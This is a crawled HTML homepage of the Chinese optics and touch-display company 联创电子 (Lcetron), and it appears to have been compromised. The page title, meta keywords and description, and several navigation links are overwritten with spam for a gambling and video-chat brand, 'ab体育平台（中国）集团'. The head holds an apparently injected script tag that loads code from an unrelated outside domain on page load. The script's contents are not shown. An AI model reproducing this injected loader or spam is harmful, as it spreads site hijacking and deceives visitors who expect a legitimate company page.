

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.harry2g.com/?111/001960408.html
body_size: 15032
content:
<!DOCTYPE html>

<!--由中企动力科技股份有限公司南昌分公司技术部设计制作<br>如果您有任何意见或建议请电邮dm-nanchang@300.cn -->
<html>
<head>
<meta charset="utf-8"/>
<title>ab体育平台（中国）集团</title>
<meta content="ab体育平台（中国）集团," name="keywords"/>
<meta content="ab体育平台（中国）集团（以下简称ab体育平台（中国）集团）正式成立于2003年3月，经过十八年的市场淬炼，如今ab体育平台（中国）集团发展成为一个集投资、机械、材料、农业、贸易、置业为一体的多元化、现代化的集团企业。ab体育平台（中国）集团官网还有专门的视屏直播间,美女视屏聊天交友,尽在ab体育平台（中国）集团娱乐。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/2/d/ky5.js" type="text/javascript"></script>
<meta content="width=1440" name="viewport"/>
<link href="//static202.yun300.cn/public/css/cecc/animate.css,iconfont.css,bootstrap.min.css,response.min.css?v=1744081670000&amp;tenantId=222348&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static202.yun300.cn/css/site_impt_r.css?v=1744081670000&amp;tenantId=222348&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static202.yun300.cn/css/page_impt_home.css?v=1744081670000&amp;tenantId=222348&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="/I9WaWVulSF/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta content="width=1440" name="viewport"/>
<meta content="no-transform" http-equiv="Cache-Control"/>
<script type="text/javascript">
    window.siteIsPc=true;
    window.foreignList= [];
    window.tenant = {"cdnFlag":"2","createTime":null,"domain":"www.lcetron.com","domainInfo":null,"foreign":true,"id":222348,"language":"zh_CN","mobileDomain":"","mobileStatus":8,"status":6,"templateCode":"global_site_advanced","tenantCode":"100001_2012165206","unittype":"100001","verify":"02d8af5fee7525d98be662b73272bacd","mverify":""};
    window.commonShortUrl = ("http://www.ceurl.cn" == "") ? "" : "http://www.ceurl.cn" + "/";
    window.upgradeVersion="63da0971e2ee66c0ef1b5ee4e994e388";
    var isxinnet = "false";
    window.noredirectCookieName = "_noredirect";
    var visittrack_siteId = "100001_2012165206";
    var visittrack_url = "";
    var gatherScripts = "";
    var unittype=window.tenant.unittype ;
    window.globalObj={};
    window.globalObj.isOpenSSL = false;
    
    if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){  
        window.intelligetJump={"identification":"true"};//智能跳转
    }
    if(unittype == '100001'){
        window.getMultilingual={"website":"{\"en\":\"en.lcetron.com\",\"zh_CN\":\"www.lcetron.com\"}","switcher":"off"};//多语言和获取网站url对象
    }

    try{
        var setDomain = window.location.hostname.replace("http://", "").replace("https://", "");
        if (setDomain.match(/[a-z]+/) != null) {
            var domainArr = setDomain.split(".");
            var preDomain=domainArr[domainArr.length - 2] + "."
                + domainArr[domainArr.length - 1];
            if(/(com|cn|org|net|xin|edu|ac)\..*/.test(preDomain)){
                preDomain=domainArr[domainArr.length - 3]+"."+domainArr[domainArr.length - 2] + "."
                    + domainArr[domainArr.length - 1];
            }
            document.domain = preDomain;
        }
    }catch(e){
        console.log(e);
    }

</script>
<script src="//static202.yun300.cn/public/wgt/coreLibs/cecc/interwords/interwords_zh_CN.min.js,libs.min.js?v=63da0971e2ee66c0ef1b5ee4e994e388&amp;tenantId=222348&amp;viewType=1" type="text/javascript"></script>
<script>
    $(function(){
        // 灰色主题
        if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){
            var qxurl = location.href.replace(location.origin,'')
            if(qxurl == '/' || qxurl == '') {
                var grayStatus = {"greySwitchStatus":"false"};
                var greySwitchStatusData = {};
                if(typeof(grayStatus) == 'string' && /^{/.test(grayStatus)){
                    greySwitchStatusData = JSON.parse(grayStatus);
                }else if(typeof(grayStatus) == 'object'){
                    greySwitchStatusData = grayStatus;
                }
                if(greySwitchStatusData && greySwitchStatusData.greySwitchStatus == 'true'){ 
                    $("html").css("cssText", "filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1) !important");
                    $("html").css("cssText", "-webkit-filter: grayscale(100%) !important");
                }
            }
            // 飘窗
            require(['/public/cjgj/common.js'], function(){})
        }
    });
    if(!(window.tenant.unittype=='100084'||window.tenant.unittype=='100009')&&isFrontEnv()&&!window.noAuth){
        var qxurl = location.href.replace(location.origin,'')
        if(qxurl != '/') {
            $.ajax({
                url:'/comp/authtion.do',
                method:'get',
                data:{
                    url:qxurl
                },
                success:function(res){
                    if(res.status == 300 && res.data!=''){
                        window.location.href=res.data
                    }
                },
                error:function(err){
                    console.log(err);
                }
            }); 
        }
    }
</script><meta content="no-transform" http-equiv="Cache-Control"/>
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta content="pc,mobile" name="applicable-device"/>
<meta content="width=device-width, initial-scale=1, user-scalable=no" name="viewport"/>
<!--[if lt IE 9]> 
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.js"></script>
<![endif]-->
</head>
<body data-layout="flow" data-pageid="c78085ca-3197-4d82-baec-e044c1e8197b">
<div class="main pagebox"><div class="w_grid-000" id="w_grid-1573265965535"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1573265965535-0"><div class="w_grid-000" id="w_grid-1573267825829"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1573267825829-0"><div class="w_grid-000" id="w_grid-1603877143051"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143051-0"><div class="w_grid-003" id="w_grid-1603877143057"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143057-0"><div class="w_grid-000" id="w_grid-1603877143062"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143062-0"><div class="w_fimg-000" id="w_fimg-1603877143074"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <a class="e_link e_link-000 p_link001" href="/" target="_self"> <div class="e_image e_DImage-001 p_dimage"> <img alt=" 联创电子" height="100%" src="//img202.yun300.cn/img/bai0830.png?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="联创电子" width="100%"/> </div> </a> </div> </div></div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1603877143057-1"><div class="w_grid-000" id="w_grid-1603877143066"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143066-0"><div class="c_portalResnav_main-01001" id="c_portalResnav_main-16148511498295298"> <!-- 导航 -->
<header class="header">
<div class="container clearfix">
<div class="nav">
<ul class="navbar_nav" data-in="fadeInDown" data-out="fadeOutUp">
<li class="dropdown">
<a class="navNameLink" href="/" target="_self">ab体育平台（中国）集团,</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/company.html" target="_self">ab体育平台（中国）集团,</a>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/company.html" target="_self">公司简介</a>
<a class="navNameLink" href="/I9WaWVulSF/fzlc.html" target="_self">发展历程</a>
<a class="navNameLink" href="/I9WaWVulSF/jscx.html" target="_self">技术创新</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/81.html" target="_blank">企业宣传片</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/65.html" target="_blank">社会责任</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/products_list1.html" target="_self">产品介绍</a>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/product/39/" target="_self">光学产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/42/" target="_self">触显产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/59/" target="_self">应用终端产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/65/" target="_self">产品应用展示</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/tzzgx.html" target="_self">投资者关系</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/news/2/" target="_self">新闻资讯</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/position.html" target="_self">加入我们</a>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/position.html" target="_self">招贤纳士</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/39.html" target="_self">员工福利</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/intro/40.html" target="_self">全球产业布局</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="http://en.lcetron.com/" target="_blank">EN</a>
<div class="dropdown_menu">
<a class="navNameLink" href="http://jp.lcetron.com:8110/" target="_blank">JP</a>
</div>
</li>
</ul>
<!--div class="nav-tel">
    <div class="tel-con">
        <div class="tel-ico"> <i class="iconfont">&#xe628;</i></div>
        <a href="/" class="tel-text">EN</a>
    </div>
</div-->
</div>
<a href="javascript:void(0)" id="navToggle">
<span></span>
</a>
</div>
</header>
<!--移动端的导航-->
<div class="m_nav">
<div class="top clearfix">
<i class="iconfont closed"></i>
</div>
<ul class="ul" data-in="fadeInDown" data-out="fadeOutUp">
<li class="dropdown">
<a class="navNameLink" href="/" target="_self">ab体育平台（中国）集团,</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/company.html" target="_self">ab体育平台（中国）集团,</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/company.html" target="_self">公司简介</a>
<a class="navNameLink" href="/I9WaWVulSF/fzlc.html" target="_self">发展历程</a>
<a class="navNameLink" href="/I9WaWVulSF/jscx.html" target="_self">技术创新</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/81.html" target="_blank">企业宣传片</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/65.html" target="_blank">社会责任</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/products_list1.html" target="_self">产品介绍</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/product/39/" target="_self">光学产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/42/" target="_self">触显产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/59/" target="_self">应用终端产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/65/" target="_self">产品应用展示</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/tzzgx.html" target="_self">投资者关系</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/news/2/" target="_self">新闻资讯</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/position.html" target="_self">加入我们</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/position.html" target="_self">招贤纳士</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/39.html" target="_self">员工福利</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/intro/40.html" target="_self">全球产业布局</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="http://en.lcetron.com/" target="_blank">EN</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="http://jp.lcetron.com:8110/" target="_blank">JP</a>
</div>
</li>
</ul>
</div>
<script>
	$("div[id^='c_portalResnav_main']").attr("loaded", "true");
	$(function () {
		//超过一定高度导航添加类名
		var nav = $("header"); //得到导航对象  
		var win = $(window); //得到窗口对象  
		var sc = $(document); //得到document文档对象。  
		win.scroll(function () {
			if (sc.scrollTop() >= 100) {
				nav.addClass("on");
			} else {
				nav.removeClass("on");
			}
		})

		//移动端展开nav
		$('#navToggle').on('click', function () {
			$('.m_nav').addClass('open');
		})
		//关闭nav
		$('.m_nav .top .closed').on('click', function () {
			$('.m_nav').removeClass('open');
		})

		//二级导航  移动端
		$(".m_nav .ul li").click(function () {

			$(this).children("div.dropdown_menu").slideToggle('slow').end().find('.jt').toggleClass(
				'jtRote');
			$(this).siblings('li').children('.dropdown_menu').slideUp('slow').end().find('.jt')
				.removeClass('jtRote');
		});

	})
</script>
<input class="nav_main_navId" type="hidden" value="&amp;navId=1&amp;compId=portalResnav_main-16148511498295298"/>
</div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1603877143057-2"><div class="w_grid-001" id="w_grid-1603877143070"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143070-0"><div class="c_portalResSearch_total-02001" id="c_portalResSearch_total-16038771435896255">
<div class="dialog">
<div class="diaBtn">
<svg class="icon" height="24" p-id="9837" t="1602919003135" version="1.1" viewbox="0 0 1024 1024" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M951.9 904.8l-152-162.5c61.8-74 95.6-167.4 95.5-263.9 0-228.3-186-414.1-414.5-414.1S66.5 250 66.5 478.4c0 228.4 186 414.1 414.5 414.1 59.2 0.1 117.8-12.6 171.7-37.1 16-7.3 23-26.2 15.7-42.2-7.3-16-26.2-23-42.2-15.7-108.5 49.2-234.6 40-334.8-24.5-100.2-64.5-160.9-175.4-161-294.6 0.3-193.5 157.2-350.2 350.7-350.3 193.4 0 350.8 157.2 350.8 350.3 0.1 90.5-34.9 177.5-97.8 242.6-12.2 12.7-11.8 32.8 0.9 45 1 1 2.2 1.3 3.3 2 0.9 1.3 1.3 2.7 2.5 4l164.9 176.3c12 12.8 32.1 13.5 45 1.5 12.6-12 13.2-32.2 1.2-45z m0 0" p-id="9838"></path></svg>
</div>
<div class="lay hiden">
<div class="e_box p_contentBox">
<!-- 移动端搜索 -->
<div class="e_box searchtxt">
                  搜索
              </div>
<!-- PC端搜索 -->
<div class="e_box p_headbox">
<!-- 搜索框 -->
<div class="e_box p_searchBox">
<div class="e_input p_input">
<i class="iconfont p_icon forward"></i>
<input class="InputText" id="search_keyword" name="search_keyword" placeholder="请输入搜索内容" type="text" value=""/>
<i class="iconfont last"></i>
</div>
</div>
<div class="btnBox">
<!-- 确认 -->
<div class="e_btn p_searchBtn">
<div class="font"><i class="iconfont"></i></div>
</div>
</div>
</div>
<!-- 取消 -->
<div class="closse"><i class="iconfont"></i></div>
</div>
</div>
</div>
<script>
      $('.diaBtn').on('click', function () {
          $(this).siblings('.lay').removeClass('hiden');
      });
      $('.p_searchBtn').on('click', function () {
          $(this).parents('.lay').addClass('hiden');
      });
      $('.closse').on('click', function () {
          $(this).parents('.lay').addClass('hiden');
      });
  </script>
<script>
    $(window).scroll(function(){
         if($(window).scrollTop()>0){
           $('#w_grid-1603877143051').addClass('active')
            $('#w_fimg-1603877143074').addClass('active')
            $('.tNav').addClass('active')
            $('.dialog').addClass('active')
            $('.vip_log').addClass('active')
            $('.lv_lan').addClass('active')
        }else{
            $('#w_grid-1603877143051').removeClass('active')
            $('#w_fimg-1603877143074').removeClass('active')
            $('.tNav').removeClass('active')
            $('.dialog').removeClass('active')
            $('.vip_log').removeClass('active')
            $('.lv_lan').removeClass('active')
            
      }
    })
    //触控吸顶
    $('#w_grid-1603877143051').mouseenter(function(){
            $('#w_grid-1603877143051').addClass('active')
            $('#w_fimg-1603877143074').addClass('active')
            $('.tNav').addClass('active')
            $('.dialog').addClass('active')
            $('.vip_log').addClass('active')
            $('.lv_lan').addClass('active')
    }).mouseleave(function(){
        if($(window).scrollTop()==0){
            $('#w_grid-1603877143051').removeClass('active')
            $('#w_fimg-1603877143074').removeClass('active')
            $('.tNav').removeClass('active')
            $('.dialog').removeClass('active')
            $('.vip_log').removeClass('active')
            $('.lv_lan').removeClass('active')
        }
    });
  

</script>
<script>
setInterval(function(){
  if($("#w_grid-1603877143051").hasClass("active")){
    /*$("#w_fimg-1603877143074 img").attr('src','/img/hcl_logo_cai.png');*/
     $("#w_fimg-1603877143074 img").attr('src','/img/0830.png');
  }
  else{
    /* $("#w_fimg-1603877143074 img").attr('src','/img/hcl_logo_bai.png');*/
    $("#w_fimg-1603877143074 img").attr('src','/img/bai0830.png');
    
  }
});
</script>
<script type="text/javascript">
	$comp({
		url:'/result.html',
		target:'_self',
		appData:[{"isdef":true,"name":"product","categoryList":[{"id":5,"useViewType":false,"parentId":0,"categoryName":"产品介绍","categoryType":"0","proCount":0,"leafs":[{"id":9,"useViewType":false,"parentId":5,"categoryName":"光学产业","categoryType":"0","proCount":0,"leafs":[{"id":39,"useViewType":false,"parentId":9,"categoryName":"车载产品","categoryType":"0","proCount":0,"leaf":false},{"id":38,"useViewType":false,"parentId":9,"categoryName":"高清广角镜头及影像模组","categoryType":"0","proCount":0,"leaf":false},{"id":40,"useViewType":false,"parentId":9,"categoryName":"手机镜头及影像模组","categoryType":"0","proCount":0,"leaf":false},{"id":41,"useViewType":false,"parentId":9,"categoryName":"ARVR","categoryType":"0","proCount":0,"leaf":false},{"id":64,"useViewType":false,"parentId":9,"categoryName":"微纳产品","categoryType":"0","proCount":0,"leaf":false},{"id":37,"useViewType":false,"parentId":9,"categoryName":"光学部品","categoryType":"0","proCount":0,"leaf":false}],"leaf":false},{"id":11,"useViewType":false,"parentId":5,"categoryName":"触显产业","categoryType":"0","proCount":0,"leafs":[{"id":42,"useViewType":false,"parentId":11,"categoryName":"触摸屏","categoryType":"0","proCount":0,"leaf":false},{"id":53,"useViewType":false,"parentId":11,"categoryName":"显示模组","categoryType":"0","proCount":0,"leaf":false},{"id":62,"useViewType":false,"parentId":11,"categoryName":"平板触控显示一体化模组","categoryType":"0","proCount":0,"leaf":false},{"id":63,"useViewType":false,"parentId":11,"categoryName":"小尺寸触控显示一体化模组","categoryType":"0","proCount":0,"leaf":false}],"leaf":false},{"id":59,"useViewType":false,"parentId":5,"categoryName":"应用终端产业","categoryType":"0","proCount":0,"leafs":[{"id":60,"useViewType":false,"parentId":59,"categoryName":"应用终端产业","categoryType":"0","proCount":0,"leaf":false}],"leaf":false},{"id":54,"useViewType":false,"parentId":5,"categoryName":"测试","categoryType":"0","proCount":0,"leaf":false},{"id":65,"useViewType":false,"parentId":5,"categoryName":"产品应用展示","categoryType":"0","proCount":0,"leafs":[{"id":66,"useViewType":false,"parentId":65,"categoryName":"产品应用展示","categoryType":"0","proCount":0,"leaf":false}],"leaf":false}],"leaf":false},{"id":49,"useViewType":false,"parentId":0,"categoryName":"产品分类","categoryType":"0","proCount":0,"leafs":[{"id":52,"useViewType":false,"parentId":49,"categoryName":"对外投资产业","categoryType":"0","proCount":0,"leaf":false}],"leaf":false}],"id":1,"value":"product"},{"isdef":false,"name":"course","categoryList":[],"id":2,"value":"course"},{"isdef":false,"name":"teacher","categoryList":[],"id":3,"value":"teacher"},{"isdef":false,"name":"companyfile","categoryList":[{"id":1,"appId":24,"useViewType":false,"name":"投资者关系","newOpen":true,"mobileNewOpen":true,"createDate":"2021-04-02 15:14:52","type":1,"showFlag":true,"mobileShowFlag":true,"showOrder":1,"hasInfoCount":25},{"id":2,"appId":24,"useViewType":false,"name":"测试E-wasteManagement","newOpen":true,"mobileNewOpen":true,"createDate":"2022-08-24 11:22:15","type":1,"showFlag":true,"mobileShowFlag":true,"showOrder":2,"hasInfoCount":0}],"id":4,"value":"companyfile"}],
		id : "portalResSearch_total-16038771435896255",
		lib : [ "js/portalSearch/portalResSearch_total-02"],
      	totalSite:"全站",
		product:"商品",
		info:"资讯",
		companyfile:"下载",
		recruit:"招聘",
		productMachine:"机械",
		productParts:"配件",
		course:"课程",
		teacher:"教师",
		atlas:"企业图册"
	});
	
</script>
</div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1573265972119"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1573265972119-0"><div class="w_grid-000" id="w_grid-1604033693690"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1604033693690-0"><div class="c_portalResEbizads_banner-01001001" id="c_portalResEbizads_banner-16142462751285309">
<!-- banner 大盒子开始 -->
<div class="bannerBox">
<div class="swiper-container portalResEbizads_banner-16142462751285309_swiperContainer">
<div class="swiper-wrapper">
<!-- 单个 盒子循环开始 -->
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="03" class="bannerPic" src="//img202.yun300.cn/repository/image/709db24f-ba6e-4734-8ab8-5f07c2cd6556.jpg?tenantId=222348&amp;viewType=1"/>
</div>
<div class="picS" data-ename="手机Banner图">
<img alt="03" class="img100 m-banner-img lazy-img" src="/repository/image/709db24f-ba6e-4734-8ab8-5f07c2cd6556.jpg"/>
</div>
<!-- 图片结束 -->
</div>
</div>
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="02" class="bannerPic" src="//img202.yun300.cn/repository/image/cDEb_feNT7SEGMxffgW8tA.jpg?tenantId=222348&amp;viewType=1">
</img></div>
<div class="picS" data-ename="手机Banner图">
<img alt="02" class="img100 m-banner-img lazy-img" src="/repository/image/cDEb_feNT7SEGMxffgW8tA.jpg"/>
</div>
<!-- 图片结束 -->
</div>
</div>
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="01" class="bannerPic" src="//img202.yun300.cn/repository/image/52cc6607-9e65-4e0f-b647-416261886d94.jpg?tenantId=222348&amp;viewType=1">
</img></div>
<div class="picS" data-ename="手机Banner图">
<img alt="01" class="img100 m-banner-img lazy-img" src="/repository/image/52cc6607-9e65-4e0f-b647-416261886d94.jpg"/>
</div>
<!-- 图片结束 -->
</div>
</div>
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="05" class="bannerPic" src="//img202.yun300.cn/repository/image/IzTSmgdcRame6PcLwIPNAw.jpg?tenantId=222348&amp;viewType=1">
</img></div>
<div class="picS" data-ename="手机Banner图">
<img alt="05" class="img100 m-banner-img lazy-img" src="/repository/image/IzTSmgdcRame6PcLwIPNAw.jpg"/>
</div>
<!-- 图片结束 -->
</div>
</div>
<!-- 单个 盒子循环结束 -->
</div>
<!-- banner 按钮开始 -->
<div class="bannerBtn">
<div class="swiper-button-prev">
<i class="iconfont"></i>
</div>
<div class="swiper-button-next">
<i class="iconfont"></i>
</div>
</div>
<!-- banner 按钮结束 -->
</div>
</div>
<!-- banner 大盒子结束 -->
<script>
    $("div[id^='c_portalResEbizads_banner']").attr("loaded", "true");
    require(['swiper'], function () {
        var mySwiper = new Swiper('.portalResEbizads_banner-16142462751285309_swiperContainer', {
            //可选选项，自动滑动
            autoplay: 2000,
            //操作后继续轮播
            autoplayDisableOnInteraction: false,
            // 循环播放
            loop: false,
            // 滑出效果
            //effect: 'fade',
            // 前按钮
            prevButton: '#c_portalResEbizads_banner-16142462751285309 .swiper-button-prev',
            // 后按钮
            nextButton: '#c_portalResEbizads_banner-16142462751285309 .swiper-button-next',
            // slid开始滑动到结束的时间
            speed: 1200,
            // 视差效果
            parallax: true,
        })
    });

</script>
<input class="requsetParam" type="hidden" value="">
</input></div><div class="w_grid-000" id="w_grid-1614322334626"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334626-0"><div class="w_grid-000" id="w_grid-1614322334633"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334633-0"><div class="w_grid-000" id="w_grid-1614322334650"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334650-0"><div class="w_grid-000" id="w_grid-1614322334670"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334670-0"><div class="reset_style" id="w_common_text-1614322334686"><div>
<p><strong><a href="/I9WaWVulSF/product/37/"><span style="color:#000000"><span style="font-size:22px"><span style="font-family:微软雅黑">光学产业</span></span></span></a></strong></p>
</div>
</div><div class="reset_style" id="w_common_text-1614322334689"><div><p><a href="/I9WaWVulSF/product/37/"><span style="color:#ababab"><span style="font-size:12px"><span style="font-family:arial,helvetica,sans-serif">OPTICAL INDUSTRY</span></span></span></a></p>
</div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1614322334676"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334676-0"><div class="reset_style" id="w_common_text-1614322334692"><div><p><span style="font-size:16px"><span style="font-family:微软雅黑"><a href="/I9WaWVulSF/product/37/"><span style="line-height:1.8"><span style="color:#808080">采用特殊钢材，经过精加工、纳米超精加工形成亚微米级形状精度、纳米级表面粗糙度的光学精密模具。</span></span></a></span></span></p>
</div></div></div> </div> </div></div></div> </div> </div></div><div class="w_fbtn-001" id="w_fbtn-1614322334660"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/I9WaWVulSF/gxcy.html?productCateId=37" target="_self" title="查看更多+"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多+</div> </div> </a> </div></div><div class="w_fline-001" id="w_fline-1614322334666"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1614322334626-1"><div class="w_grid-000" id="w_grid-1614322334638"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334638-0"><div class="w_grid-000" id="w_grid-1614322334694"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334694-0"><div class="w_grid-000" id="w_grid-1614322334713"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334713-0"><div class="reset_style" id="w_common_text-1614322334729"><div>
<div>
<p><strong><a href="/I9WaWVulSF/product/42/"><span style="color:#000000"><span style="font-size:22px"><span style="font-family:微软雅黑">触显产业</span></span></span></a></strong></p>
</div>
</div>
</div><div class="reset_style" id="w_common_text-1614322334732"><div>
<p><a href="/I9WaWVulSF/product/42/"><span style="color:#ababab"><span style="font-size:12px"><span style="font-family:arial,helvetica,sans-serif">TOUCH INDUSTRY</span></span></span></a></p>
</div>
</div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1614322334718"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334718-0"><div class="reset_style" id="w_common_text-1614322334734"><div><p><a href="/I9WaWVulSF/product/42/"><span style="font-family:微软雅黑"><span style="color:#808080"><span style="line-height:1.8"><span style="font-size:14px">联创电子拥有从Sensor、IC、盖板、触摸屏、显示屏到触控显示一体化产品的垂直一体化产业链，可快速、低成本地满足客户...</span></span></span></span></a></p>
</div></div></div> </div> </div></div></div> </div> </div></div><div class="w_fbtn-001" id="w_fbtn-1614322334704"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/I9WaWVulSF/gxcy1.html?productCateId=42" target="_self" title="查看更多+"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多+</div> </div> </a> </div></div><div class="w_fline-001" id="w_fline-1614322334709"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1614322334626-2"><div class="w_grid-000" id="w_grid-1614322334645"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334645-0"><div class="w_grid-000" id="w_grid-1614322334737"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334737-0"><div class="w_grid-000" id="w_grid-1614322334756"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334756-0"><div class="reset_style" id="w_common_text-1614322334772"><div>
<p><strong><a href="/I9WaWVulSF/product/59/"><span style="color:#000000"><span style="font-size:22px">应用终端产业</span></span></a></strong></p>
</div>
</div><div class="reset_style" id="w_common_text-1614322334775"><div><div>
<p><a href="/I9WaWVulSF/product/59/"><span style="color:#ababab"><span style="font-size:12px"><span style="font-family:arial,helvetica,sans-serif">APPLICATION TERMINAL LNDUSTRY</span></span></span></a></p>
</div>
